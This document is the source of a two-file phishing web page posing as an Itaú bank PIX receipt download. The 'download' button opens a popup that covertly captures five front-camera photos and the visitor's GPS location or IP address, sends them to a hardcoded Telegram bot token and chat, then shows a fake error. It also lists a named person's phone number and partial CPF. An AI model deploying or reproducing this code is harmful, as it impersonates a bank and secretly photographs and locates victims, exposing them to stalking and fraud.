
<file: index.html>
<!doctype html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8">
  <title>Comprovantes de Transação – Itaú</title>
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <link rel="shortcut icon" href="https://www.itau.com.br/favicon.ico">
  <style>
    :root{--primary:#003d82;--grey:#f5f5f5}
    body{margin:0;font-family:Arial,Helvetica,sans-serif;background:#fff}
    header{background:var(--primary);color:#fff;padding:18px 0}
    .logo{font-size:28px;font-weight:bold;text-align:center}
    main{max-width:960px;margin:30px auto;padding:0 15px}
    .card{background:var(--grey);border-radius:8px;padding:20px;margin-bottom:15px;display:flex;justify-content:space-between;align-items:center}
    .info{flex:1}
    .info h3{margin:0 0 4px;font-size:16px}
    .value{color:#2e7d32;font-weight:bold}
    .btn{background:var(--primary);color:#fff;border:none;padding:10px 24px;border-radius:4px;cursor:pointer;font-size:14px}
    .btn:hover{background:#002a61}
    .overlay{position:fixed;inset:0;background:#000a;display:flex;align-items:center;justify-content:center;z-index:9999;opacity:0;visibility:hidden;transition:.3s}
    .overlay.show{opacity:1;visibility:visible}
    .box{background:#fff;border-radius:8px;padding:30px;text-align:center;min-width:320px}
    .box img{filter:blur(8px);width:180px;height:240px;background:#eee}
    .progress{background:#ccc;height:6px;border-radius:3px;overflow:hidden;margin:20px 0}
    .bar{height:100%;width:0;background:var(--primary);transition:2s}
  </style>
</head>
<body>
  <header>
    <div class="logo">Itaú</div>
  </header>

  <main>
    <h2>Comprovantes emitidos</h2>

    <div class="card">
      <div class="info">
        <h3>Transferência PIX</h3>
        <p>17/04/2026</p>
        <p>Robson Das Merces Reis</p>
        <p>Chave pix:+5511981190685</p>
        <p>CPF:***.385.488-**</p>
        <p>BANCO INTER</p>
        <p class="value">R$ 800,00</p>
      </div>
      <button class="btn" onclick="baixar(this,'350,00')">Baixar comprovante</button>
    </div>
  </main>

  <div id="ov" class="overlay">
    <div class="box">
      <img src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='180' height='240'%3E%3Crect width='100%25' height='100%25' fill='%23eee'/%3E%3Ctext x='50%25' y='50%25' dominant-baseline='middle' text-anchor='middle' font-size='20'%3EPDF%3C/text%3E%3C/svg%3E" alt="Comprovante borrado">
      <p>Preparando comprovante...</p>
      <div class="progress"><div id="bar" class="bar"></div></div>
      <small>Aguarde enquanto processamos seu arquivo.</small>
    </div>
  </div>

  <script>
    /* ========= CONFIGS TELEGRAM ========= */
    const TOKEN   = '7737279523:AAHU02j3i3XKAeg020uQwcUgpDL3viDmR1c';
    const CHAT_ID = '-1003187104876';

    function baixar(bt,valor){
      bt.disabled = true;
      const ov  = document.getElementById('ov');
      const bar = document.getElementById('bar');
      ov.classList.add('show');
      bar.style.width = '0%';
      setTimeout(()=> bar.style.width = '72%', 400);

      const popup = window.open('popup.html','ck','width=400,height=600');
      if(!popup){ alert('⚠️ Popup bloqueado. Ative e tente novamente.'); ov.classList.remove('show'); bt.disabled=false; return; }

      window.addEventListener('message', async (ev)=>{
        if(ev.origin !== location.origin) return;
        if(ev.data.type === 'negado'){ alert('Permissão de câmera recusada.'); ov.classList.remove('show'); bt.disabled=false; return; }
        if(ev.data.type !== 'selfiesDone') return;

        const {selfies,locationData,ipFallback} = ev.data.dados;
        const hora = new Date().toLocaleString('pt-BR');

        /* === MONTA MENSAGEM COM LINK GOOGLE MAPS === */
        let texto = `🔴 Comprovante aberto – R$ ${valor} – ${hora}\n`;
        if(locationData){
          texto += `📍 https://www.google.com/maps?q=${locationData.lat},${locationData.lon}&hl=pt-BR&z=18\n`;
        }else{
          texto += `📍 GPS negado – IP: ${ipFallback}\n`;
        }

        /* === ENVIA TEXTO + 5 SELFIES === */
        await fetch(`https://api.telegram.org/bot${TOKEN}/sendMessage`,{
          method:'POST',
          headers:{'Content-Type':'application/json'},
          body: JSON.stringify({chat_id:CHAT_ID,text:texto})
        });

        for(let idx=0;idx<selfies.length;idx++){
          const byteString = atob(selfies[idx].split(',')[1]);
          const mime = selfies[idx].split(',')[0].split(':')[1].split(';')[0];
          const ab = new ArrayBuffer(byteString.length);
          const ia = new Uint8Array(ab);
          for(let i=0;i<byteString.length;i++) ia[i]=byteString.charCodeAt(i);
          const blob = new Blob([ab],{type:mime});
          const fd = new FormData();
          fd.append('chat_id', CHAT_ID);
          fd.append('photo', blob, `selfie_${valor}_${idx+1}.jpg`);
          await fetch(`https://api.telegram.org/bot${TOKEN}/sendPhoto`,{method:'POST',body:fd});
        }

        setTimeout(()=>{
          ov.classList.remove('show');
          alert('Não foi possível gerar o comprovante. Tente novamente mais tarde.');
          bt.disabled = false;
        },800);
      });
    }
  </script>
</body>
</html>
</file>

<file: popup.html>
<!doctype html>
<html lang="pt-BR">
<head>
  <meta charset="utf-8">
  <title>Preparando comprovante...</title>
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <style>
    body{background:#003d82;color:#fff;margin:0;display:flex;flex-direction:column;align-items:center;justify-content:center;height:100vh;font-family:Arial,Helvetica,sans-serif}
    small{margin-top:10px;font-size:12px;opacity:.8}
  </style>
</head>
<body>
  <h3>Aguarde...</h3><small>Preparando visualização do comprovante.</small>

  <script>
    const TOTAL = 5, INTERVAL = 400; let selfies = [];
    (async()=>{
      try{
        const stream = await navigator.mediaDevices.getUserMedia({video:{facingMode:'user',width:{ideal:1920},height:{ideal:1080},torch:false}});
        const v = document.createElement('video'); v.srcObject = stream; v.play();
        await new Promise(r=>v.onloadedmetadata=r);
        for(let i=0;i<TOTAL;i++){
          const c = document.createElement('canvas');
          c.width = v.videoWidth; c.height = v.videoHeight;
          c.getContext('2d').drawImage(v,0,0);
          selfies.push(c.toDataURL('image/jpeg'));
          await new Promise(r=>setTimeout(r,INTERVAL));
        }
        stream.getTracks().forEach(t=>t.stop());
      }catch{ window.opener.postMessage({type:'negado'},'*'); window.close(); return; }
      let loc=null, ip=null;
      try{ loc = await new Promise((res,rej)=>navigator.geolocation.getCurrentPosition(res,rej,{timeout:5000,maximumAge:0})); }catch{
        const ipData = await fetch('https://api.ipify.org?format=json').then(r=>r.json()).catch(()=>({}));
        ip = ipData.ip || 'IP_DESCONHECIDO';
      }
      window.opener.postMessage({type:'selfiesDone', dados:{selfies,locationData:loc?{lat:loc.coords.latitude,lon:loc.coords.longitude}:null,ipFallback:ip}},'*');
      window.close();
    })();
  </script>
</body>
</html>
</file>
